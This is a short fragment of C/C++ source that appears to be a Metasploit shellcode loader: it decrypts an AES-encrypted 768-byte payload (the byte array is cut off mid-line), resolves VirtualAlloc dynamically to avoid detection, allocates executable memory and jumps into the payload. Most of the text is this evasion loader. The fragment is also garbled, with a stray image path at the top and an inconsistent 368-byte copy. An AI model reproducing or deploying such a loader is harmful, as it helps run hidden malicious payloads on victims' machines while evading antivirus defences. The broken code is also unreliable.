 //https  msf 768
unsigned char cipher[] = "\xdb\x28\xc9\xb9\xce\xed\x04\x61\x26\x8d\xcb\x2c\x7a\x7c\x29\x7b\xb3\x79\x55\x
unsigned int cipherLen = 768 * sizeof(unsigned char);  //bytes in plaintext
unsigned char* p = aes.DecryptECB(cipher, cipherLen, key);
//printf("解密之后的结果:\n");
//for (int i = 0; i < 768; i++) {
//  printf("\\x%02x", *(p + i));
//}
MyVirtualAlloc myVa= (MyVirtualAlloc)GetProcAddress(GetModuleHandle("kernel32.dll"), "VirtualAlloc");
LPVOID mem = myVa(NULL, 768, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
memcpy(mem, p, 368);
RtlMoveMemory(mem, p, 768);
((void(*)())mem)();
return 0;
}